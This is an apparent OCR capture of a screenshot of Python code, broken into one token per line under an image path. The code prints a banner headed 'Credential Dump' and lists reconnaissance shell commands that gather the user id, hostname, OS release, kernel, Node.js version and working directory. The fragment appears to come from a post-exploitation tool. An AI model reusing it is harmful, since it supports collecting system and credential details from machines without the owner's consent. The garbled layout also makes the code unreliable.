
Credential Dump{C.RESET}"
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
# System info via shell commands
    commands 
=
[
(
"User"
,
"id"
)
,
(
"Hostname"
,
"hostname"
)
,
(
"OS"
,
"cat /etc/os-
release | grep PRETTY_NAME | cut -d= -
f2"
)
,
(
"Kernel"
,
"uname -r"
)
,
(
"Node.js"
,
"node --
version"
)
,
(
"Working Dir"
,
"pwd"
)
,
]
print
(
)
    info
(
f
"{C.BOLD}System 
Information{C.RESET}"
)